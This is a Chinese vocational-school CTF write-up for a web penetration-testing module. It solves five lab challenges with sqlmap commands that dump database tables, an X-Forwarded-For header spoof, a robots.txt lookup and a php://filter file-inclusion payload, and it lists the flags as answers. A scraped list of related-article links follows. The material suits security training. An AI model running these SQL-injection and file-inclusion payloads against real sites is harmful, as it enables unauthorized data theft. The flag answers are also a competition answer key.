网络安全(中职组)-B模块:Web安全渗透测试

Web安全渗透测试

任务环境说明:

服务器场景:PYsystem003(关闭链接)

服务器操作系统:未知

用户名:未知 密码:未知



1. 通过浏览器访问http://靶机服务器IP/1,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

连续按F12就能查源码

flag{fc35fdc70d5fc69d269883a822c7a53e}





2. 通过浏览器访问http://靶机服务器IP/2,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

传参id=1可见是一个sql注入,直接sqlmap跑就行

sqlmap -u "url" --current-db #--current-db参数获取当前正在使用的数据库

跑出来是mysql库

sqlmap -u "url" -tables -D mysql #获取库中表

其中有一个comehere!!!表

sqlmap -u "url" -columns -T "comehere\!\!\!" -D mysql #获取字段,表名这里要使用转义字符才能正常使用



跑出来只有一个字段F1Ag

sqlmap -u "http://172.16.102.247/2/aa.php?id=1" --dump -C F1Ag -T "comehere\!\!\!" -D "mysql" #获取字段下的信息

f14g{187ef4436122d1cc2f40dc2b92f0eba0}





3. 通过浏览器访问http://靶机服务器IP/3,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

禁止爬虫就是rebots.txt文件,直接访问

文件中包含flag文件,直接访问flag文件就行

flag{8c7dd922ad47494fc02c388e12c00eac}







4. 通过浏览器访问http://靶机服务器IP/4,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

本地访问可以看出是XFF伪造

BP抓包之后,改一下包就行

插入一行

X-Forwarded-For:127.0.0.1

flag{c71b47723409ac75d3e6b28f78b372ce}







5. 通过浏览器访问http://靶机服务器IP/5,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交。

从file可以看出是一个文件包含

尝试base64加密访问一下主页

file=php://filter/read=convert.base64-encode/resource=index.php

base64解密一下文本

file=php://filter/read=convert.base64-encode/resource=flag.php

同样base64解码

flag{098f6bcd4621d373cade4e832627b4f6}

网络安全(中职组)-B模块:Web安全渗透测试的更多相关文章

- ref:Web Service 渗透测试从入门到精通

ref:https://www.anquanke.com/post/id/85910 Web Service 渗透测试从入门到精通 发布时间:2017-04-18 14:26:54 译文声明:本文是翻 ...

- Web应用渗透测试框架Arachni

Web应用渗透测试框架Arachni Arachni是一款Ruby语言编写的Web应用渗透测试框架.当用户指定目标后,该框架可以自动扫描网站页面,对页面中的链接.表单.Cookie.HTTP He ...

- web安全/渗透测试--1--web安全原则

web 安全: https://blog.csdn.net/wutianxu123/article/category/8037453/2 web安全原则 安全应该是系统开发之初就考虑的问题.换句话说 ...

- Web前端渗透测试技术小结(一)

首先端正一下态度不可干违法的事 1.SQL注入测试 对于存在SQL注入的网页,使用SQL语句进行关联查询(仿照C/S模式)eg http://www.foo.com/user.php?id=1 常 ...

- WEB下渗透测试经验技巧(全)[转载]

Nuclear’Atk 整理的: 上传漏洞拿shell: 1.直接上传asp.asa.jsp.cer.php.aspx.htr.cdx….之类的马,拿到shell.2.就是在上传时在后缀后面加空格或者 ...

- 安全测试-WEB安全渗透测试基础知识(四)

.4. HTTP标准 1.4.1. 报文格式 1.4.1.1. 请求报文格式 <method><request-URL><version> <headers& ...

- 在eclipse中公布maven的多模块web项目到tomcat上及单步debug模块jar

1.在eclipse中公布maven的多模块web项目到tomcat eclipse和maven及tomcat的部署略去,还有maven的基础知识和使用在此处略去. 依照例如以下的步骤操作: 将lib ...

- python中time、datetime模块的使用

目录 python中time.datetime模块的使用 1.前言 2.time模块 1.时间格式转换图 2.常用方法 3.datetime模块 python中time.datetime模块的使用 1 ...

- RDIFramework.NET ━ 9.16 案例模块━ Web部分

RDIFramework.NET ━ .NET快速信息化系统开发框架 9.15 案例模块 -Web部分 9.16.1.产品管理模块 产品管理模块提供了基本的增.删.改.查.导出.分页等的实现,用户可 ...

- 在前端页面中使用@font-face来显示web自定义字体【转】

本文转自W3CPLUS 的<CSS @font-face> @font-face是CSS3中的一个模块,他主要是把自己定义的Web字体嵌入到你的网页中,随着@font-face模块的出现, ...

随机推荐

- java面经学习002

2. Java都有哪些map,分别怎么实现的,具体讲 3. 除了LinkedHashMap,你还知道哪些有序map 4. ConcurrentHashMap讲一讲 5. 为什么要有线程池 6. 线程池 ...

- 如何查看win10的版本号。

1.设置--系统--关于 2..dxdiag 3.CMD中输入:slmgr /dlv 4.Winver

- 【BOOK】Ajax数据爬取

Requests获取原始HTML文档,Ajax加载和JavaScript处理的数据无法获得 一.Ajax Ajax-异步的JavaScript和XML Ajax请求页面更新: 1. 发送请求 2. 解 ...

- 【逆向】Magniber 勒索软件样本分析

.wiz-editor-body .wiz-code-container { position: relative; padding: 8px 0; margin: 5px 0; text-inden ...

- Debug --> 攻击方式

1.CSRF攻击概述: CSRF(Cross Site Request Forgery, 跨站域请求伪造)是一种网络的攻击方式,它在 2007 年曾被列为互联网 20 大安全隐患之一. CSRF攻击原 ...

- nuxt防止第三方ui多次打包

在nuxt.config.js中的 build:{ extend(){}, verdor:['element-ui'] }

- Selenium 自动化中实现双击操作

在selenium中,以name定位为例,单击元素的代码为:driver.find_element_by_name("name").click(),那么,实现双击操作的代码能不能写 ...

- Linux_ZABBIX实战

typora-copy-images-to: img ZABBIX实战 zabbix安装 Zabbix详解 zabbix中文社区: http://www.zabbix.org.cn/ Zabbix中文 ...

- python for houdini——python在houdini中的基础应用02

内容来源于网上视频 一.houdini python编译器 1.python shell 2.python source editor----代码可以随场景保存 构造的函数可以在外部通过hou.ses ...

- OSIDP-内存管理-07

专业术语 页框:内存中固定长度的块. 页:外存中固定长度的块. 段:外存中可变长度的块. 内存管理需求 重定位:程序从内存换出到外存后,再换回内存时,在内存空间中的位置和原先的位置有极大可能不相同.此 ...